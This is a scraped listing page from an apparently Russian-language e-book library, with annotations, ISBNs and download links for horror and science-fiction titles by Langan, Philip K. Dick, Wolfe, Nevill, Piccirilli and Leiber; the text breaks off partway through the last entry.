<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id36645/'>Джон Лэнган — Сефира и другие предательства (сборник)</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/366/36645.jpg">
					<img src="/img/preview/366/36645.jpg" align="left" alt="Сефира и другие предательства (сборник)" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id5741/">Джон Лэнган</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Сефира и другие предательства (сборник)</span>
					<br/> <b>Оригинальное название:</b> Sefira and Other Betrayals
																	<br/> <b>Год:</b> 2019
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-17-154629-8</span>
				</p>
		<p><b>Аннотация на книгу «Сефира и другие предательства (сборник)»:</b>
		<br/>
		<span itemprop='description'>Обыкновенная пара находит на обочине дороги холодильник, в котором скрывается нечто из иного мира. Обманутая женщина преследует по всей стране монстра, сама постепенно превращаясь во что-то кошмарное. У размолвки между супругами оказывается жуткая, сводящая с ума причина. Два друга заключают договор с древним колдуном, еще не подозревая, какие тайны скрывают старинные легенды. Путник, бегущий от собственной жизни, сталкивается в придорожном кафе с существом, которое лишь внешне походит на человека. А водитель на заброшенной дороге встречается с мифическим чудовищем. Эти страшные и одновременно лирические истории происходят в завораживающих и зловещих мирах Джона Лэнгана, где обыденность переплетается со сверхъестественным, а вековой ужас может поджидать ничего не подозревающего путешественника за ближайшим поворотом.</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_36645" href="/lib/id36645/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_36645">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 1687 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 1687 Кб" value="fb2" data-icon="" selected="">fb2.zip, 1687 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 707 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 2227 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 1420 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_36645" href="/lib/id36645/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 26.08.2024 22:09
	 | <div style="display: inline;" id="poll_mark1_36645">Рейтинг:
		0/0
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id36645/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id36131/'>Филип Дик — Особое мнение (сборник)</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/361/36131.jpg">
					<img src="/img/preview/361/36131.jpg" align="left" alt="Особое мнение (сборник)" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id894/">Филип Дик</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Особое мнение (сборник)</span>
																					<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-04-202050-6</span>
				</p>
		<p><b>Аннотация на книгу «Особое мнение (сборник)»:</b>
		<br/>
		<span itemprop='description'>Филип К. Дик – классик научной фантастики, автор-новатор, который добавил жанру новое психоделическое измерение. Третий том полного собрания рассказов позволит продолжить знакомство с произведениями писателя, названного «американским Борхесом», «калифорнийским пророком», человеком, «расколовшим реальность», и окончательно перестать смотреть на мир сквозь тусклое стекло.<br />
Часть произведений сопровождаются авторскими комментариями.<br />
Специально для этого издания выполнен новый перевод.<br />
«Загляните в разум гения… Этот сборник рассказов великолепен, заставляет думать, забавен и, если честно, даже немного пугает»…<br />
«Дик с легкостью и спокойствием написал серьезную фантастику в популярной форме, и я не знаю, что может быть еще большей похвалой»…<br />
«Ни один другой писатель этого поколения не обладает такой мощной интеллектуальной силой. Она отпечатается не только в ваших воспоминаниях, но и в вашем воображении»…<br />
«Прекрасная дань уважения великому писателю-философу, который считал научную фантастику идеальной формой выражения своих идей»…<br />
– Goodreads</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_36131" href="/lib/id36131/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_36131">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 815 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 815 Кб" value="fb2" data-icon="" selected="">fb2.zip, 815 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 906 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1811 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 2542 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_36131" href="/lib/id36131/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 13.05.2024 00:35
	 | <div style="display: inline;" id="poll_mark1_36131">Рейтинг:
		0/0
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id36131/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id34632/'>Джин Вулф — Покой</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/346/34632.jpg">
					<img src="/img/preview/346/34632.jpg" align="left" alt="Покой" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id451/">Джин Вулф</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Покой</span>
					<br/> <b>Оригинальное название:</b> Peace
																	<br/> <b>Год:</b> 1975
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-17-144678-9</span>
				</p>
		<p><b>Аннотация на книгу «Покой»:</b>
		<br/>
		<span itemprop='description'>Олден Деннис Вир родился в начале XX века в маленьком городке и теперь на склоне лет вспоминает свою жизнь. Вот только его меланхоличные и милые мемуары помимо воли самого автора показывают, что вокруг Вира, самого обычного и успешного бизнесмена, происходило на удивление много загадочных, подчас жутких историй и происшествий. И, кажется, Олден обладает способностью изменять реальность и стирать время, обманывая саму смерть.</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_34632" href="/lib/id34632/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_34632">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 1878 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 1878 Кб" value="fb2" data-icon="" selected="">fb2.zip, 1878 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 493 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1387 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 897 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_34632" href="/lib/id34632/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 19.04.2023 10:11
	 | <div style="display: inline;" id="poll_mark1_34632">Рейтинг:
		0/0
			</div> | Добавил: <a href="/users/id3">Инквизитор</a></span> <span style="float:right">
			<a href="/lib/id34632/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id34455/'>Коллектив авторов — Черные сказки</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/344/34455.jpg">
					<img src="/img/preview/344/34455.jpg" align="left" alt="Черные сказки" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id24/">Коллектив авторов</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Черные сказки</span>
																	<br/> <b>Год:</b> 2023
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-17-152297-1</span>
				</p>
		<p><b>Аннотация на книгу «Черные сказки»:</b>
		<br/>
		<span itemprop='description'>Ох уж эти сказки. Ох уж эти Сказочники!.. В стародавние времена люди не знали добрых сказок. Сказки издревле были мрачными и пугающими историями о смерти, насилии, черном колдовстве. В них незадачливых властоимцев варили заживо, детишек морили голодом, а сиротам отрубали конечности. И даже Русалочка Х. К. Андерсена испила кровь морской ведьмы, прежде чем лишиться языка и отправиться на сушу к любимому принцу.<br />
Сказки – это первые истории ужасов… И теперь они возвращаются к вам такими, какими всегда были и должны быть!<br />
В антологии «Черные сказки» собраны как современные вариации знаменитых сказок о Шамаханской царице, Красной Шапочке и Русалке, так и совершенно новые, оригинальные и неповторимые истории, основанные на фольклоре разных стран и народов. Плоды буйной фантазии таких авторов, как Олег Кожин, Александр Матюхин, Майк Гелприн, Дмитрий Тихонов, Оксана Ветловская и многих, многих других собрал в одну большую и очень страшную коллекцию известный писатель и составитель хоррор-антологий М. С. Парфенов.<br />
Здесь нет места светлому волшебству, ведь это – сказки для взрослых.<br />
Черные, черные сказки…</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_34455" href="/lib/id34455/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_34455">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 1347 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 1347 Кб" value="fb2" data-icon="" selected="">fb2.zip, 1347 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 545 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1410 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 1208 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_34455" href="/lib/id34455/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 25.02.2023 09:01
	 | <div style="display: inline;" id="poll_mark1_34455">Рейтинг:
<meta itemprop="ratingCount" content="1"/>
<meta itemprop="ratingValue" content="10"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		10/1
			</div> | Добавил: <a href="/users/id3">Инквизитор</a></span> <span style="float:right">
			<a href="/lib/id34455/" style="color:#ff0000">Комментариев <meta itemprop="ratingCount" content="5"/>5 шт.</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id34408/'>Роман Михайлов — Ягоды. Сборник сказок</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/344/34408.jpg">
					<img src="/img/preview/344/34408.jpg" align="left" alt="Ягоды. Сборник сказок" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id7441/">Роман Михайлов</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Ягоды. Сборник сказок</span>
																	<br/> <b>Год:</b> 2019
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-6042628-7-0</span>
				</p>
		<p><b>Аннотация на книгу «Ягоды. Сборник сказок»:</b>
		<br/>
		<span itemprop='description'>Роман Михайлов – писатель, драматург, автор книг «Изнанка крысы» и «Равинагар», специалист по символическим цепочкам и пространствам. «Ягоды» – сборник магических сказок, написанных в разные годы. Отдельные тексты ложились в основу фильмов и спектаклей, но собранные вместе они образуют единый мир со сквозными сюжетами (уход от мира, волшебное превращение, общение живых и мертвых, безумие как способ изменить реальность) и перетекающими персонажами.</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_34408" href="/lib/id34408/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_34408">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 3039 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 3039 Кб" value="fb2" data-icon="" selected="">fb2.zip, 3039 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 1514 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 3138 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 746 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_34408" href="/lib/id34408/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 12.02.2023 06:31
	 | <div style="display: inline;" id="poll_mark1_34408">Рейтинг:
		0/0
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id34408/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id34366/'>Адам Нэвилл — Некоторые не уснут. Английский диагноз (Сборник)</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/343/34366.jpg">
					<img src="/img/preview/343/34366.jpg" align="left" alt="Некоторые не уснут. Английский диагноз (Сборник)" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id3583/">Адам Нэвилл</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Некоторые не уснут. Английский диагноз (Сборник)</span>
					<br/> <b>Оригинальное название:</b> Some Will Not Sleep: Selected Horrors
							<br/> <b>Другие названия:</b> <span itemprop="alternateName">Уснут не все</span>
															<br/> <b>Год:</b> 2016
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-00180-780-3</span>
				</p>
		<p><b>Аннотация на книгу «Некоторые не уснут. Английский диагноз (Сборник)»:</b>
		<br/>
		<span itemprop='description'>Что может быть лучше диких лесов, свежего воздуха и других благ первозданной природы? Вот только чтобы ей насладиться, нужно принести жертву исконным хозяевам земли.<br />
Говорят, что в большом белом доме на холме появляются ангелы. Тварь, замотанная в изъеденный молью клетчатый плед, существо, сделанное из костей и наряженное в драную ночную рубашку – разве они ангелы?<br />
Воспоминания о прошлом стираются, и скоро в голове остается только одна мысль – «мне нужно молоко». И только Мать может подарить ощущение прохладной влаги на губах.<br />
Омерзительный лес, нарисованный человеческим дерьмом – фекальный дендрарий на стенах цвета морской волны. И это только малая часть того, во что превратилось образцово-показательное жилище молодого профессионала из Западного Лондона. Во славу Богини, узрите посвященный Ей храм грязи!</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_34366" href="/lib/id34366/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_34366">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 608 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 608 Кб" value="fb2" data-icon="" selected="">fb2.zip, 608 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 369 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 962 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 801 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_34366" href="/lib/id34366/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 26.01.2023 15:45
	 | <div style="display: inline;" id="poll_mark1_34366">Рейтинг:
		0/0
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id34366/" style="color:#ff0000">Комментариев <meta itemprop="ratingCount" content="1"/>1 шт.</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id34014/'>Филип Дик — Мы вас построим</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/340/34014.jpg">
					<img src="/img/preview/340/34014.jpg" align="left" alt="Мы вас построим" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id894/">Филип Дик</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Мы вас построим</span>
					<br/> <b>Оригинальное название:</b> We Can Build You
							<br/> <b>Другие названия:</b> <span itemprop="alternateName">A. Lincoln, Simulacrum; Мы вас построим!; Кукла по имени «Жизнь»</span>
															<br/> <b>Год:</b> 1970
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-04-111830-3</span>
				</p>
		<p><b>Аннотация на книгу «Мы вас построим»:</b>
		<br/>
		<span itemprop='description'>В этом лирическом и трогательном романе Филип К. Дик переплетает историю токсичной любви с историей о разумных роботах и рассматривает все это через призму шизофрении, которая не щадит ни человека, ни робота. Когда компания Луиса Розена создает андроида – идеальную копию Авраама Линкольна, она попадает в прицел олигарха, имеющего свои собственные планы на роботов. Тем временем Розен ищет совета у Линкольна в сердечных делах, поскольку ухаживает за женщиной, неспособной понять человеческие эмоции. Женщиной, которая может быть даже более роботизированной, чем копия Линкольна.</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_34014" href="/lib/id34014/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_34014">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 1330 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 1330 Кб" value="fb2" data-icon="" selected="">fb2.zip, 1330 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 448 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1670 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 788 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_34014" href="/lib/id34014/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 04.11.2022 02:39
	 | <div style="display: inline;" id="poll_mark1_34014">Рейтинг:
<meta itemprop="ratingCount" content="1"/>
<meta itemprop="ratingValue" content="10"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		10/1
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id34014/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id33851/'>Том Пиккирилли — Хор больных детей. Скорбь ноября (сборник)</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/338/33851.jpg">
					<img src="/img/preview/338/33851.jpg" align="left" alt="Хор больных детей. Скорбь ноября (сборник)" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id7304/">Том Пиккирилли</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Хор больных детей. Скорбь ноября (сборник)</span>
																					<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-17-138334-3</span>
				</p>
		<p><b>Аннотация на книгу «Хор больных детей. Скорбь ноября (сборник)»:</b>
		<br/>
		<span itemprop='description'>«Хор больных детей». Это история городка Кингдом Кам, затерянного в болотах на Юге Америки. После исчезновения матери и самоубийства отца Томасу, наследнику единственной фабрики в городе, приходится самому заботиться о своих братьях, сросшихся тройняшках с отдельными телами, но общим мозгом. Вот только город, где живет Томас, преследуют несчастья, в болотах вокруг творится что-то странное, а на улицах появился убийца. Старая ведьма заявляет, что весь род Томаса проклят, а местный священник, страдающий от эпилептических припадков, начинает говорить о том, что грядет карнавал и все в опасности. И теперь Томасу придется столкнуться не только с таинственными силами, грозящими захлестнуть все вокруг, но и с жутким прошлым собственной семьи.<br />
«Скорбь ноября». Отсидев два года в тюрьме, Шэд Дженкинс возвращается домой, в южный горный городок Лунная Лощина, и выясняет, что его сестра погибла. Никто не знает, что с ней случилось и почему ее тело нашли на грунтовой дороге, ведущей к ущелью, где когда-то оставляли умирать больных желтой лихорадкой. Пытаясь проникнуть сквозь плотную завесу тайн и суеверий, Шэд хочет разгадать тайну смерти своей сестры, но это непросто в городе, полном фанатиков и воров, алкоголиков и проповедников со змеями. К тому же Шэда все сильнее мучают Кровавые сны, преследовавшие его с самого детства. Постепенно они открывают ему истинное лицо противника, и Шэд, опасаясь за свой разум, видя призраков наяву, понимает, с кем – или с чем – ему придется сразиться.</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_33851" href="/lib/id33851/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_33851">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 3079 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 3079 Кб" value="fb2" data-icon="" selected="">fb2.zip, 3079 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 670 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1976 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 1239 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_33851" href="/lib/id33851/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 29.09.2022 04:38
	 | <div style="display: inline;" id="poll_mark1_33851">Рейтинг:
<meta itemprop="ratingCount" content="13"/>
<meta itemprop="ratingValue" content="9.3"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		9.3/13
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id33851/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id33279/'>Фриц Лейбер — Черный гондольер (сборинк)</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/332/33279.jpg">
					<img src="/img/preview/332/33279.jpg" align="left" alt="Черный гондольер (сборинк)" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id736/">Фриц Лейбер</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Черный гондольер (сборинк)</span>
					<br/> <b>Оригинальное название:</b> The Black Gondolier
																					<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-389-21095-0</span>
				</p>
		<p><b>Аннотация на книгу «Черный гондольер (сборинк)»:</b>
		<br/>
		<span itemprop='description'>Фриц Ройтер Лейбер-младший, родившийся в семье актеров – эмигрантов из Германии, стал одной из самых ярких звезд «Золотого века» фантастики. Литературное наследие Лейбера удостоено шести премий «Небьюла», четырех «Хьюго», трех «Всемирных премий фэнтези» и многих других почетных наград. По итогам своего творчества он получил звание «Грандмастер фантастики».<br />
